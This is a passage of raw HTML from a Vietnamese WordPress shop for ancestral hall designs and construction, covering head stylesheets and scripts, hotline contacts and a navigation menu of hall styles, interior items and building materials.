<link rel='stylesheet' id='toc-screen-css' href='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhathohovietnam.com/wp-json/wp/v2/product/2025" /><link rel="alternate" type="application/json+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fmau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fmau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="product-template-default single single-product postid-2025 theme-bb woocommerce woocommerce-page woocommerce-no-js group-blog">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
